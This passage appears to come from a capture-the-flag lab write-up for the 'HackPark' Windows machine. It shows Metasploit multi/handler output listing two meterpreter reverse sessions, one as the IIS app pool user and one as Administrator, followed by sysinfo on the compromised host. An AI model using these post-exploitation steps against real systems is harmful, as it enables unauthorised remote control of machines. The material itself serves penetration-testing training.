 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                        Connection
--  ----  ----                     -----------                        ----------
1         meterpreter x86/windows  IIS APPPOOL\Blog @ HACKPARK        10.6.10.164:3333 -> 10.10.149.137:49240  (10.10.149.137)
2         meterpreter x86/windows  HACKPARK\Administrator @ HACKPARK  10.6.10.164:5555 -> 10.10.149.137:49262  (10.10.149.137)
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : HACKPARK
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >